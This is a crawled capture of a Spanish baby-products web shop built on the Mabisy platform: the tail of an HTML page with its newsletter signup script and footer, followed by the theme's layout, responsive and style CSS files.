            doPostNewsletter1809971();
            return true;
        }
        catch (err) {
            alert("Error: " + err);
            return false;
        }
    }	
    $('#postResDataFin1809971').hide();
    $('#EmailRepetidoError1809971').hide();
    function doPostNewsletter1809971() 
    {
			try {_gaq.push(['_trackEvent', 'Newsletter', 'Send',$('#emailNewsletter1809971').val()])} catch (err) {console.log(err);}
        $('#postResDataFin1809971').hide();
        var ajax = $.post("/", { email: $('#emailNewsletter1809971').val() },
        function (data) {
            var obj = jQuery.parseJSON(data);
            if (obj.status == "OK") {
                //                document.getElementById("postResDataFin1809971").innerHTML = obj.message
                $('#postResDataFin1809971').show();
                $('#form_fNewsletter1809971').hide();
            } else {
                alert(obj.message);
            }
        });
        ajax.error(function () { alert("Error al enviar el formulario"); })
    }
/* ]]> */    
</script>
				</section>
			</div>
		</div>
	</footer>
	<footer id="footer2" class="clearfix">
		<div id="footer2_container" class="container">
			<div id="footer2_wrapper" class="row modules">
				<section id="contFooter6" class="block col-xs-12">
					<p class="col-xs-12 col-sm-3 text-center" style="text-align: left;"><img src="server/Portal_0006072/img/img-pie_r1_c5.jpg" width="261" height="48"></p>
<p class="col-xs-12 col-sm-3 text-center" style="text-align: left;"></p>
<p class="col-xs-12 col-sm-3 text-center" style="text-align: center;"><span style="color: #999999; font-family: arial, helvetica, sans-serif;">Premio E-Awards 2015 a la Innovación</span><a href="http://www.the-eawards.com/barcelona/page.php?page=ganadores" title="premios eawards" target="_blank"><img src="server/Portal_0006072/innovacion.png" width="236" height="76" alt="eawards" title="premios eawards"></a></p>
				</section>
				<section id="time" class="block col-xs-12 text-right clearfix">
					Tiempo de carga: 0.406<!--
Control Detalle de los productos                 MabisyStore.Web.Products.ProductDetails                      en 0.140
Control Productos Relacionados                   MabisyStore.Web.Products.RelatedProducts                     en 0.124
Control Información                              MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Sobre nosotros                           MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Te asesoramos                            MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Contacto                                 MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Redes sociales                           MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control ¡Recibe ofertas en tu correo!            MabisyStore.Web.Newsletter                                   en 0.0
Control Logos footer                             MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control Telefono y gastos envio                  MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.15
Control Texto top                                MabisyStore.Web.LiteralHTMLLiquidControl                     en 0.0
Control Logo Cabecera                            MabisyStore.Web.Store.StoreLogo                              en 0.0
Control Mi Cuenta                                MabisyStore.Web.AcounDataInform                              en 0.0
Control Buscador                                 MabisyStore.Web.Products.Search                              en 0.0
Control Resumen Carrito                          MabisyStore.Web.Store.CartSummary                            en 0.15
Control sin nombre                               MabisyStore.Web.Products.JQMenuFamily                        en 0.15
Control Favicon                                  MabisyStore.Web.LiteralHTMLControl                           en 0.0
Control sin nombre                               Analytics                                                    en 0.0
Control sin nombre                               CookiesInfo                                                  en 0.0
--> segundos
				</section> 
			</div>
		</div>
	</footer>
	<div id="PANELNOTFOUND"><!--TIENDA ONLINE GENERADA POR MABISY: www.mabisy.com - Software ecommerce por resultado--><!--TEMA "Second Baby": http://secondbaby.mabisy.com--></div>
<script src="bootstrap/3.3.4/js/bootstrap.min.js"></script>
<script src="jquery-migrate-1.2.1.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8215914e3aa34e5bae274a0a7b259f6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/theme.css
body_size: 1539
content:
/* ARCHIVO DE ESTRUCTURA DEL TEMA */
/* Aqui se definir�n los estilos para marcar la estructura de la p�gina y sus paneles */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */


/* Modificaciones a clases Bootstrap */

.btn.inline { /*si el texto de un boton no cabe en una linea, que pueda distribuirse el texto en varias lineas en lugar de cortarse */
	white-space:normal;
}
.table .table { /* tablas anidadas */
	margin-bottom:0px;
}
.text-center .img-responsive, /*imagen "responsive" dentro de un bloque con texto/contenido centrado */
.center-block .img-responsive {
	margin:0 auto;
}
html.no-js .text-center .img-responsive, /*imagen "responsive" dentro de un bloque con texto/contenido centrado */
html.no-js .center-block .img-responsive {
	width: auto;
}

/* fin Modificaciones a clases Bootstrap */


/* CLASES DE PLANTILLA */
#page { /* Bloque que contiene todo el contenido de la pagina (no es el body) */
}

/* CABECERA */
#header { /*Bloque que contiene toda la parte de Cabecera de la plantilla. Ocupa todo el ancho de ventana*/
}

#header_container { /*Contenedor que envuelve toda la Cabecera. Coge el ancho del cuerpo de p�gina*/
}

#header_wrapper { /*Bloque de la capa que envuelve toda la Cabecera*/
	position:relative;
}

#contHeadLogo { /*Seccion que contiene el panel del Logo*/
	margin-top:10px;
	display:inline-block;
}

#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
    position: absolute;
    right: 100px;
    top: 30px;
}

#contHeadSearch { /*Seccion que contiene el panel del buscador */
	max-width: 300px;
    position: absolute;
    right: 0;
    top: 75px;
    z-index: 1;
}

#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
	position:absolute;
	right:50px;
	top:30px;
}

#contHeadInfo { /*Seccion que contiene los textos de telefono y gastos de envio*/
	position:absolute;
	right:0;
	top:0px;
}

#contHeadInfo2 { /*Seccion que contiene los textos de telefono y gastos de envio*/
	position:absolute;
	left:330px;
	top:20px;
}

#contHeadShoppingCart { /*Seccion que contiene el panel del Carrito de compra*/
	position:absolute;
	right:0px;
	top:30px;
}

#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
	position:absolute;
	right:50px;
	top:75px;
}
#contMainMenu > .navbar { /*Seccion que contiene el panel del Men� principal*/
	margin-bottom:0px;
}
#contMainMenu > .navbar:empty { /*Seccion que contiene el panel del Men� principal*/
	
}
#contMainMenu > .navbar > .container-fluid { /*Seccion que contiene el panel del Men� principal*/
	
}
#contMainMenu .navbar .container-fluid .navbar-header > .navbar-toggle { /*Seccion que contiene el panel del Men� principal*/
	
}

#contTopMenu { /*Seccion que contiene el panel del Menu Superior*/
	position:absolute;
	right:180px;
	top:30px;
}

/* fin CABECERA */


/* CUERPO */

#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	
}

#bodycenter_container { /*Contenedor que envuelve todo el cuerpo. Coge el ancho del cuerpo de p�gina*/
}

#bodycenter_wrapper { /*Bloque de la capa que envuelve todo el Cuerpo*/
}

#contCenter { /*Seccion que contiene el panel de la columna central del cuerpo*/
}

/* fin CUERPO */


/* PIE */

#footer { /*Bloque que contiene toda la parte de Pie de la plantilla*/
}

#footer_container { /*Contenedor que envuelve todo el Pie. Coge el ancho del cuerpo de p�gina*/
}

#footer_wrapper { /*Bloque de la capa que envuelve todo el Pie*/
	position:relative;
	padding-bottom:20px;
}

#contFooter1 { /*Bloque que contiene la 1a parte del Pie*/
}

#contFooter2 { /*Bloque que contiene la 2a parte del Pie*/
}

#contFooter3 { /*Bloque que contiene la 3a parte del Pie*/
}

#contFooter4 { /*Bloque que contiene la 4a parte del Pie*/
}

#contFooter5 { /*Bloque que contiene la 5a parte del Pie*/
}

#time { /*Bloque que contiene el texto de tiempo de carga de pagina*/
	position:absolute;
	right:30px;
	bottom:0px;
	text-align:center;
	width:auto;
}

/* fin PIE */

#PANELNOTFOUND { /*Bloque que contiene el panel PANELNOTFOUND*/
}

#cookies {
	font-size:12px;
}
#cookies .small {
	font-size:90%;
}
/* fin CLASES DE PLANTILLA */

/* ESTILOS DEL PLUGIN DE ZOOM DE IMAGENES */
.ekko-lightbox-container{position:relative}
.ekko-lightbox-nav-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%}
.ekko-lightbox-nav-overlay a{z-index:100;display:block;width:49%;height:100%;padding-top:45%;font-size:30px;color:#fff;text-shadow:2px 2px 4px #000;opacity:0;filter:dropshadow(color=#000000,offx=2,offy=2);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}
.ekko-lightbox-nav-overlay a:empty{width:49%}
.ekko-lightbox a:hover{text-decoration:none;opacity:1}
.ekko-lightbox a:focus,.ekko-lightbox a:active{outline:none;}
.ekko-lightbox .glyphicon-chevron-left{left:0;float:left;padding-left:15px;text-align:left}
.ekko-lightbox .glyphicon-chevron-right{right:0;float:right;padding-right:15px;text-align:right}
.ekko-lightbox .modal-footer{text-align:left}
@media screen and (min-width: 768px) {.ekko-lightbox-container .img-responsive {max-height: unset !important}}
/*********************************************************
/ When clicking on thumbs jqzoom will add the class
/ "zoomThumbActive" on the anchor selected
/*********************************************************/
/* fin ESTILOS DEL PLUGIN DE ZOOM DE IMAGENES */

/* nuevo desplegable menu */
@media (min-width: 768px) {
	#contMainMenu .navbar .navbar-collapse ul.nav > li.full-dropdown {
		position: static;
	}
}
#contMainMenu ul.navbar-nav > li.full-dropdown > .dropdown-menu {
	left: 0;
	position: absolute;
	right: 0;
	padding:10px 0px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contMainMenu ul.navbar-nav > li.full-dropdown > .dropdown-menu .row.container > .col-sm-6{
		display:inline-block;
		float:none;
		vertical-align:top;
		min-width:49%;
	}
}
/* fin nuevo desplegable menu */

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/responsive.css
body_size: 609
content:
/* ARCHIVO DE CAMBIOS RESPONSIVE DEL TEMA */
/* Aqui se definir�n las reglas especiales que aplican cambios en la estructura de p�gina en diferentes anchos de ventana */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */


@media (min-width: 1200px) {

}

@media (min-width: 992px) and (max-width: 1199px) {

}

@media (min-width: 0px) and (max-width: 991px) {
}

@media (min-width: 768px) and (max-width: 991px) {
	#header_container {
		width: auto;
	}
	#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
		left: 0;
		margin-left: -15px;
		margin-right: -15px;
		position: absolute;
		right: 0;
		top: 130px;
	}
	#contMainMenu > .navbar{ /*Seccion que contiene el panel del Men� principal*/
		margin-bottom:0px;
	}
	#contHeadLogo {
		display: inline-block;
		margin-top: 30px;
	}
}

@media (min-width: 0px) and (max-width: 767px) {
	#page {
		position:relative;
	}
	#header_container { /*Contenedor que envuelve toda la Cabecera. Coge el ancho del cuerpo de p�gina*/
		padding-top:107px;
	}
	#header_wrapper { /*Bloque de la capa que envuelve toda la Cabecera*/
		position:static;
	}
	#contTopMenu {
		position: absolute;
		left:0px;
		top:0px;
		width:22%;
	}
	#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
		position: absolute;
		right:0px;
		top:0px;
		width:22%;
	}
	#contHeadSearch { /*Seccion que contiene el panel del buscador */
		position: absolute;
		right:22%;
		top:0px;
		width:28%;
	}
	#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
		position: absolute;
		right:50%;
		top:0px;
		width:28%;
	}
	#contHeadShoppingCart { /*Seccion que contiene el panel del Carrito de compra*/
		left: 75%;
		padding: 15px;
		position: absolute;
		right: 0;
		text-align: right;
		top: 107px;
	}
	#contMainMenu { /*Seccion que contiene el panel del Men� principal*/
		position: absolute;
		left:0px;
		right:0px;
		top: 0px;
		height:48px;
	}
	#contMainMenu > .navbar{ /*Seccion que contiene el panel del Men� principal*/
		margin-bottom:0px;
	}
	#contHeadInfo { /*Seccion que contiene los textos de telefono y gastos de envio*/
		margin-right: 50px;
		position: static;
		right: auto;
		top: auto;
	}
	#contHeadLogo {
		padding-left: 15px;
		padding-right: 70px;
		max-width: 100%;
	}
}

/*
html.no-js.lt-ie9 .container{ width:1170px; max-width:100%; margin:0 auto; }
html.no-js.lt-ie9 .container-fluid{ max-width:1170px; width:100%; margin:0 auto; }


html.no-js.lt-ie9 .col-sm-1{ width:8.33%; float:left; }
html.no-js.lt-ie9 .col-sm-2{ width:16.66%; float:left; }
html.no-js.lt-ie9 .col-sm-3{ width:33.33%; float:left; }
html.no-js.lt-ie9 .col-sm-4{ width:25%; float:left; }
html.no-js.lt-ie9 .col-sm-5{ width:41.66%; float:left; }
html.no-js.lt-ie9 .col-sm-6{ width:50%; float:left; }
html.no-js.lt-ie9 .col-sm-7{ width:58.33%; float:left; }
html.no-js.lt-ie9 .col-sm-8{ width:75%; float:left; }
html.no-js.lt-ie9 .col-sm-9{ width:66.66%; float:left; }
html.no-js.lt-ie9 .col-sm-10{ width:83.33%; float:left; }
html.no-js.lt-ie9 .col-sm-11{ width:91.66%; float:left; }
html.no-js.lt-ie9 .col-sm-12{ width:100%; float:left; }*/

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/style.css
body_size: 7985
content:
/* ARCHIVO DE ESTILOS DEL TEMA */
/* Aqui se definir�n los estilos para dar colores y aspecto general a los contenidos de la tienda */
/* En el siguiente enlace se documenta qu� estilos deben ir en este archivo: http://soporte.mabisy.com/entries/46217938 */

@import url(../../js/slick/slick-theme.css);

/* Estilos genericos para etiquetas html y Modificaciones de estilos de bootstrap*/
body {
	font-family: Raleway, Verdana, sans-serif;
	background-color:#fff;
	color:#666;
}
a {
    color: #283991;
}
a:hover, a:focus, a:active, a.active {
    color: #4D60CE;
	text-decoration:underline;
}
p {
	color:#29282F;
}

img {	
	max-width:100%;
	height:auto;
}

h1,.h1 {
	font-size:30px;
	color:#29282F;
	font-weight:bold;
}
h2,.h2 {
	font-size:23px;
	color:#29282F;
	font-weight:bold;
}
h3,.h3 {
	font-size:19px;
	color:#29282F;
	font-weight:bold;
}
h4,.h4 {
	font-size:16px;
	color:#29282F;
	font-weight:bold;
}
h5,.h5 {
	color:#29282F;
}
h6,.h6 {
	color:#29282F;
}

.text-muted  {
    color: #666;
}

.text-primary,
.btn-link  {
    color: #283991;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary:active,
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active {
    color: #4D60CE;
	text-decoration:none;
}
.text-danger  {
    color: #7c7c7c;
}
a.text-danger:hover {
    color: #939393;
	text-decoration:none;
}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #283991;
}

.rating i.fa{
	color:#FCB830;
}
a.rating:hover i.fa{
	color:#ffca00;
}

.btn {
	color:#fff;
	font-size:16px;
}
.btn:hover, .btn:focus, .btn:active, .btn.active {
	color:#fff;
}
.btn-default {
	background-color: #7c7c7c; 
    border-color: #7c7c7c;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
    background-color: #939393;
    border-color: #939393;
}
.input-group-btn .btn {
	margin-bottom:0px;
}

.btn-primary, #contTopMenu .navbar-header {
	background-color: #283991; 
    border-color: #283991;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary,
#contTopMenu .navbar-header:hover, #contTopMenu .navbar-header:focus, #contTopMenu .navbar-header:active, #contTopMenu .navbar-header.active {
    background-color: #4D60CE;
    border-color: #4D60CE;
}

.btn-success{
	background-color: #FE7204; 
    border-color: #FE7204;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success{
    background-color: #FF8A3C;
    border-color: #FF8A3C;
}

.btn-danger {
	background-color: #7c7c7c; 
    border-color: #7c7c7c;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {
    background-color: #939393;
    border-color: #939393;
}

.form-control:focus {
    border-color: #283991;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(40, 57, 145, 0.6);
    outline: 0 none;
}

.dropdown-menu.open {
    display: block;
}

.bg-info.container-gray {
	background-color: #f0f0f0;
}
.bg-info.container-gray > .container-gray-content{
	padding:20px;
}

#contTopMenu {
}

#contTopMenu .navbar {
	margin:0px;
}

#contTopMenu .navbar .nav > li > a {
	text-transform:uppercase;
	font-size:16px;
	color:#2D2E30;
	font-weight:bold;
	padding:7px;
    background-color: transparent;
}

#contTopMenu .navbar .nav > li.active > a {
    color: #283991;
    background-color: transparent;
}

#contTopMenu .navbar .nav > li > a:hover, #contTopMenu .navbar .nav > li > a:focus {
	color:#4D60CE;
    background-color: transparent;
}
#contTopMenu .navbar-nav > li > .dropdown-menu.open {
    display:block;
}
@media (min-width: 768px) {
	#contTopMenu .navbar-nav > li.dropdown:focus > .dropdown-menu,
	#contTopMenu .navbar-nav > li.dropdown:active > .dropdown-menu,
	#contTopMenu .navbar-nav > li.dropdown:hover > .dropdown-menu { /*para hacer que se despliegue al pasar el raton, ademas de pulsar */
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#contTopMenu .navbar .navbar-header .navbar-brand.visible-xs{
		display:none !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#contTopMenu {
		z-index:22;
		height:49px;
	}
	#contTopMenu .navbar {
		color:#fff;
		background-color:#283991;
		border:0px none;
		width:100%;
		min-height:49px;
	}
	#contTopMenu .navbar .navbar-toggle {
		border: 0 none;
		color: #FFFFFF;
		display: block;
		float: none;
		/*margin: 4px 0 5px;*/
		margin: 0;
		padding:13px 10px 13px;
		text-align: center;
		width: 100%;
		height:49px;
		border-right:1px solid #5E6BAD;
	}
	#contTopMenu .navbar .navbar-brand {
		display:none !important;
	}
	#contTopMenu .navbar .navbar-collapse{
		border:0px none;
		background-color:#fff;
		border-right:1px solid #ebebeb;
		border-bottom:1px solid #ebebeb;
		border-left:1px solid #ebebeb;
		max-width: 400%;
		min-width: 100%;
		overflow: hidden;
		position: absolute;
	}
	#contTopMenu .navbar .nav > li > a {
		white-space:nowrap;
		overflow:hidden;
		text-overflow:ellipsis;
	}
}

#contMainMenu {
}

#contMainMenu .navbar {
	margin:0px;
}
#contMainMenu .navbar .container-fluid {
	padding:0px;
}
#contMainMenu .navbar .nav > li > a {
	text-transform:uppercase;
	font-size:16px;
	color:#283991;
	padding:7px;
    background-color: transparent;
}
#contMainMenu .navbar .nav > li.active > a {
    color: #2D2E30;
    background-color: transparent;
}
#contMainMenu .navbar .nav > li > a:hover, #contMainMenu .navbar .nav > li > a:focus {
	color:#7180D7;
    background-color: transparent;
}
#contMainMenu .navbar-nav > li > .dropdown-menu.open {
    display:block;
}
@media (min-width: 0px) and (max-width: 991px) {	
	#contMainMenu .navbar {
		background:none no-repeat scroll center center #fff;	
		border-bottom:1px solid #EBEBEB;	
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#contMainMenu .navbar .container-fluid{
		padding-left:15px;
		padding-right:15px;
	}
	#contMainMenu .navbar .navbar-header .navbar-brand{
		text-transform:uppercase;
		height:55px;
	}
	#contMainMenu .navbar-toggle {
		background-color: #283991;
		color: #FFFFFF;
		font-size: 18px;
		line-height: 20px;
	}
	
	#contMainMenu .navbar-toggle i.fa.fa-bars.fa-lg:before {
		content: "\f068";
	}
	#contMainMenu .navbar-toggle.collapsed i.fa.fa-bars.fa-lg:before {
		content: "\f067";
	}
}
@media (min-width: 768px) {
	#contMainMenu .navbar-nav > li.dropdown:focus > .dropdown-menu,
	#contMainMenu .navbar-nav > li.dropdown:active > .dropdown-menu,
	#contMainMenu .navbar-nav > li.dropdown:hover > .dropdown-menu { /*para hacer que se despliegue al pasar el raton, ademas de pulsar */
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 991px) {	
	#contMainMenu {
		/*background:none no-repeat scroll center center rgba(255,255,255,0.9);
		border-bottom:1px solid #EBEBEB;*/
	}
	#contMainMenu .navbar .navbar-header .navbar-brand{
		height: 46px;
		padding-bottom: 12px;
		padding-top: 12px;
	}
	
	#contMainMenu .navbar-header {
        float: none;
		cursor:pointer;
    }
	#contMainMenu .navbar-left,#contMainMenu .navbar-right {
        float: none !important;
    }
    #contMainMenu .navbar-toggle {
        display: block;
		margin-bottom: 4px;
		margin-top: 4px;
		padding: 8px;
		margin-right:0px;
    }
    #contMainMenu .navbar-collapse {
    }
	#contMainMenu .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
	#contMainMenu .navbar-collapse.collapse {
        display: none!important;
    }
	#contMainMenu .navbar-nav {
        float: none!important;
		margin-top: 7.5px;
	}
	#contMainMenu .navbar-nav>li {
        float: none;
    }
	#contMainMenu .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
	#contMainMenu .collapse.in{
  		display:block !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {	
	#contMainMenu {
		background:none no-repeat scroll center center #fff;
		border-top:49px solid #283991;
		border-bottom:1px solid #EBEBEB;	
		z-index:20;
	}
	body.CMSMode #contMainMenu {
		/*top: 40px;*/
	}
	#contMainMenu .navbar-toggle {
		padding: 8px;
	}
}

.panel_default {
	background-color:#fefefe;
}

.carousel {
	margin-bottom:30px;
}

.carousel .carousel-inner > .item {
	text-align:center;
}
.carousel .carousel-inner > .item a{
	margin:0 auto;
	display:block;
}
.carousel .carousel-inner > .item img{
	margin:0 auto;
}
.carousel .carousel-indicators {
	bottom:-35px;
}
.carousel .carousel-indicators li {
	border:0px solid #283991;
	width:13px;
	height:13px;
	margin:0px;
	background-color:#283991;
}
.carousel .carousel-indicators li.active {
	width:13px;
	height:13px;
	margin:0px;
	background-color:#4D60CE;
}
.carousel .carousel-control {
	display:none;
}
.carousel:hover .carousel-control, .carousel:focus .carousel-control, .carousel:active .carousel-control {
	display:block;
}
/* FIN Estilos genericos para etiquetas html y Modificaciones de estilos de bootstrap*/

/* Modificaciones a secciones de pagina*/ 
#header {
	/*background:none no-repeat scroll center center rgba(255,255,255,0.9);*/
	background:none no-repeat scroll center center #fff;
	border-top:10px solid #283991;
	z-index:20;
	position:fixed;
	left:0px;
	right:0px;
	height:140px;
	border-bottom:1px solid #EBEBEB;
}
body.CMSEditMode #header {
	position:static;
	height:auto;
}
@media (min-width: 0px) and (max-width: 767px) {
	#header {
		border-top:0px none #283991;
		margin-top:0px;
		height: auto;
		position: static;		
	}
	#header_container {
		min-height:140px;
		padding-left:0px;
		padding-right:0px;
	}
	#contHeadInfo {
		padding:10px 15px;
		margin-right:0px;
		border-top:1px solid #EBEBEB;
		text-align:center;
	}
}
#bodysup_container,
#bodyinf_container {
	padding:0px;
	width:100%;
	margin:0px;
	text-align:center;
}

#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	padding-top:160px;
}
body.CMSEditMode #bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
	padding-top:20px;
}
@media (min-width: 768px) and (max-width: 991px) {
	#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
		padding-top:190px;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#bodycenter { /*Bloque que contiene toda la parte de Cuerpo de la plantilla. Ocupa todo el ancho de ventana*/
		padding-top:20px;
	}
}

#contCenter { /*Seccion que contiene el panel de la columna central del cuerpo*/
	padding-bottom:15px;
}

#contCenterSup1 .carousel {
	/*margin-top:-160px;*/
    margin-top: -20px;
}
@media (min-width: 768px) and (max-width: 991px) {	
	#contCenterSup1 .carousel {
		/*margin-top:-80px;*/
		margin-top: -20px;
	}
}
body.CMSEditMode #contCenterSup1 .carousel {
	margin-top:0px;
	min-height:100px;
}  
#contCenterSup1 .carousel img {
	max-width:100%;
}
#footer { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	padding-top:20px;
	background:none no-repeat scroll center center #1C2766;
	color:#fff;
	position:relative;
}
#footer2 { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	padding-top:20px;
	background:none no-repeat scroll center center #182258;
	color:#fff;
}
#footer h1, #footer .h1, #footer2 h1, #footer2 .h1, 
#footer h2, #footer .h2, #footer2 h2, #footer2 .h2, 
#footer h3, #footer .h3, #footer2 h3, #footer2 .h3, 
#footer h4, #footer .h4, #footer2 h4, #footer2 .h4, 
#footer h5, #footer .h5, #footer2 h5, #footer2 .h5, 
#footer h6, #footer .h6,#footer2 h6, #footer2 .h6,
#footer p, #footer2 p {
	color:#fff;
}
#footer a, #footer2 a {
	color:#E1E1E1;
}
#footer a:hover, #footer a:focus, #footer a:active,
#footer2 a:hover, #footer2 a:focus, #footer2 a:active {
    color: #4D60CE;
	text-decoration:underline;
}
#footer_wrapper { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	position:relative;
}
#footer2_wrapper { /*Bloque que contiene toda la parte de Pie de la plantilla*/
	position:relative;
	padding-bottom:20px;
}

#time {
	padding:10px;
	font-size:12px;
}
#cookies, #cookies p{
	color:#fff;
}
#cookies a {
	color:#E1E1E1;
}
#cookies a:hover, #cookies a:focus, #cookies a:active {
    color: #4D60CE;
	text-decoration:underline;
}
#cookies a.btn {
	color:#fff;
}
#cookies a.btn:hover, #cookies a.btn:focus, #cookies a.btn:active {
	text-decoration:none;
}

/* FIN Modificaciones a secciones de pagina*/ 

/* Clases propias cerradas en Mabisy */
.price { /* Precio normal, tama�o normal */
	color:#000;
}

.price-old { /* Precio anterior, para modificar al .price */
	text-decoration:line-through;
	color:#999;
}

.price-big { /* Precio tama�o grande, para modificar al .price */
	font-size:150%;
	color:#FE7204;
}

.price-new { /* Precio para listado de novedades, para modificar al .price */
	font-size:150%;
}

.price-featured { /* Precio para listado de destacados, para modificar al .price */
	font-size:150%;
}


.price-productpage { /* Precio para la ficha de producto */
	color:#FE7204;
	font-size:25px;
}

.price-reduction { /* Precio para porcentaje de descuento */
}


.text-facebook, #footer .text-facebook {
	color:#3C599B;
}
a.text-facebook:hover,a.text-facebook:focus,a.text-facebook:active,
#footer a.text-facebook:hover,#footer a.text-facebook:focus,#footer a.text-facebook:active {
	color:#6481C3;
}
.text-twitter, #footer .text-twitter {
	color:#00ABF0;
}
a.text-twitter:hover,a.text-twitter:focus,a.text-twitter:active,
#footer a.text-twitter:hover,#footer a.text-twitter:focus,#footer a.text-twitter:active {
	color:#28D3FF;
}
.text-youtube, #footer .text-youtube {
	color:#CD5143;
}
a.text-youtube:hover,a.text-youtube:focus,a.text-youtube:active,
#footer a.text-youtube:hover,#footer a.text-youtube:focus,#footer a.text-youtube:active {
	color:#F5796B;
}
.text-googleplus, #footer .text-googleplus {
	color:#A93A2E;
}
a.text-googleplus:hover,a.text-googleplus:focus,a.text-googleplus:active,
#footer a.text-googleplus:hover,#footer a.text-googleplus:focus,#footer a.text-googleplus:active {
	color:#D16256;
}

/* Control boton Mi cuenta */

#contHeadMyAccount .btn-myaccount.hidden-xs {
	display:none !important;
}
#contHeadMyAccount .btn-myaccount.visible-xs {
	display:block !important;
	width:35px;
	height:35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount .text-primary,
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount .text-myaccountname {
	display:none;
}
#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user {
	height: 25px;
    left: 4px;
    line-height: 25px;
    position: absolute;
    top: 4px;
    width: 25px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadMyAccount { /*Seccion que contiene el panel del enlace Mi cuenta*/
		z-index:21;
		height:49px;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs {
		width:100%;
		height:49px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border-left:1px solid #5E6BAD;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user {
		height: 35px;
		left: auto;
		line-height: 35px;
		position: static;
		top: auto;
		width: 25px;
	}
}
#contHeadMyAccount .btn-myaccount > .dropdown-menu,
#contHeadMyAccount .btn-myaccount + .dropdown-menu{ 
	left:auto;
	right:0px;
}
#contHeadMyAccount .btn-myaccount > .dropdown-menu > li > a,
#contHeadMyAccount .btn-myaccount + .dropdown-menu > li > a {
    font-size:inherit;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	color:#000;
}
/* FIN Control boton Mi cuenta */

/* Control Logo */
#contHeadLogo #store_logo a {
	display:inline-block;
}
#contHeadLogo #store_logo img{ 
	max-height:110px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	#contHeadLogo #store_logo img{ 
		max-height:70px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#contHeadLogo #store_logo img {
		max-height: 90px;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadLogo #store_logo a {
		display:inline-block;
	}
	#contHeadLogo #store_logo img {
		max-height: 50px;
	}
}
/* FIN Control Logo */

/* Control Idiomas */
#contHeadLanguages .btn-language .btn.hidden-xs { /* Texto de enlace "Mi cuenta" */ 
	color:#2D2E30;
	font-weight:bold;
	font-size:16px;
	text-transform:uppercase;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadLanguages { /*Seccion que contiene el panel de los Idiomas*/
		z-index:21;
	}
